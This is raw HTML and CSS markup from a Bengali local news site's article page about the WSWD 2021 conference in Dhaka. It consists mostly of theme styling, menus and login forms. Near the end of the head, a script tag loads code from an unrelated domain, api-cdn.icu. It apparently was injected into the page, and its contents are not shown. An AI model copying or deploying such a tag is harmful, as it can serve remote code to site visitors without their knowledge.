    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/uncategorized/",
                    "name": "অন্যান্য"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/",
                    "name": "ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-11479 single-format-standard td-standard-pack unselectable --wswd-- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
